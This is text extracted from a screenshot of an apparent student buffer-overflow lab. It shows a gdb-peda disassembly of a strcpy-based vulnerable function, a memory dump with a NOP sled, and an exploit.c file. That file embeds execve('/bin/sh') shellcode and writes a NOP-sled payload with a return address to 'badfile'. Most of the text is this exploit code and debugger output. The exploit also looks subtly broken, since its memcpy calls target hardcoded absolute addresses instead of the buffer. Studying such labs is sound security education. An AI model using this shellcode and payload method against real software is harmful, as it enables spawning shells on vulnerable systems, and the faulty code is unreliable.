 Terminal
En
1:53 PM
Terminal
gdb-peda$ disas bof
Dump of assembler code for function bof:
0x080484eb <+0>: push ebp
0x080484ec <+1>: mov ebp,esp
0x080484ee <+3>: sub esp,0x28
0x080484f1 <+6>: sub esp,0x8
0x080484f4 <+9>: lea eax,[ebp-0x1a]
0x080484f7 <+12>: push eax
0x080484f8 <+13>: push 0x8048620
0x080484fd <+18>: call 0x8048380 <printf@plt>
0x08048502 <+23>: add esp,0x10
0x08048505 <+26>: sub esp,0x8
0x08048508 <+29>: push DWORD PTR [ebp+0x8]
0x0804850b <+32>: lea eax,[ebp-0x1a]
0x0804850e <+35>: push eax
0x0804850f <+36>: call 0x80483a0 <strcpy@plt>
0x08048514 <+41>: add esp,0x10
0x08048517 <+44>: mov eax,0x1
0x0804851c <+49>: leave
0x0804851d <+50>: ret
End of assembler dump.
gdb-peda$ x/200xb 0xbfffeaae
0xbfffeaae: 0xde 0xb7 0xde 0xea 0xff 0xbf 0x00 0xa0
0xbfffeab6: 0xf1 0xb7 0x00 0xa0 0xf1 0xb7 0x14 0x85
0xbfffeabe: 0x04 0x08 0xde 0xea 0xff 0xbf 0x17 0xeb
0xbfffeac6: 0xff 0xbf 0x05 0x02 0x00 0x00 0xb0 0xd5
0xbfffeace: 0xff 0xb7 0xeb 0x96 0xfe 0xb7 0x00 0x00
0xbfffead6: 0x00 0x00 0x00 0xa0 0xf1 0xb7 0x40 0x09
0xbfffeade: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeae6: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeaee: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeaf6: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeafe: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb06: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb0e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb16: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb1e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb26: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb2e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb36: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb3e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb46: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb4e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb56: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb5e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb66: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
0xbfffeb6e: 0x90 0x90 0x90 0x90 0x90 0x90 0x90 0x90
gdb-peda$
exploit.c — ~/Documents/Buffer_Overflow — Atom
Project
Buffer_Overflow
.git
.gdb_history
.gitattributes
a.out
badfile
Buffer_Overflow_HW.pdf
call_shellcode
call_shellcode.c
exploit
exploit.c
Makefile
peda-session-a.out.txt
peda-session-exploit.txt
peda-session-stack.txt
README.md
stack
stack.c
Frame-Manager
.git
Welcome
exploit.c
6 const char code[]=
7 "\x31\xc0" /* Line 1: xorl %eax,%eax */
8 "\x50" /* Line 2: pushl %eax */
9 "\x68""//sh" /* Line 3: pushl $0x68732f2f */
10 "\x68""/bin" /* Line 4: pushl $0x6e69622f */
11 "\x89\xe3" /* Line 5: movl %esp,%ebx */
12 "\x50" /* Line 6: pushl %eax */
13 "\x53" /* Line 7: pushl %ebx */
14 "\x89\xe1" /* Line 8: movl %esp,%ecx */
15 "\x99" /* Line 9: cdql */
16 "\xb0\x0b" /* Line 10: movb $0x0b,%al */
17 "\xcd\x80" /* Line 11: int $0x80 */
18 ;
19
20 void main(int argc, char**argv){
21 char buffer[517]; //addr: 0xbfffeb3e
22 FILE* badfile;
23
24 /*Fill buffer with nop instruction, 0x90*/
25 printf("Applying NOP instruction\n");
26 memset(&buffer,0x90, 517); //size of buffer in stack + 4 bytes for return
• addr
27
28 printf("Buffer base address: %s\n", "0xbfffeaae");
29
30 printf("Injecting return pointer address: %p\n", (0xbfffeade + 0x28)); //buffer_base +40 (18
• for stack buffer, 32 for sp addr)
31 memcpy((0xbfffeaae + 0x28), (char*)(0xbfffeaae + 0x1EA), sizeof(char)); //adds an address
• contained in NOP sled, executable code will be reached eventually
32
33 printf("\nShell code size: %i\n", sizeof(code));
34 printf("Injecting shell code at address: %p\n", 0xbfffeaae + 0x1EA ); //End of the buffer,
• index 490, increases odds of execution - NOP-sled
35
36 memcpy(0xbfffeaae + 0x1EA, code, sizeof(code));
37 printf("Buffer created, writing to badfile\n");
38
39 //Save contents to the file "badfile"
40 badfile = fopen("badfile", "w");
41 fwrite(buffer, 517,1,badfile);
42 fclose(badfile);
43 }
44
exploit.c* 28:53
LF UTF-8 C 0 files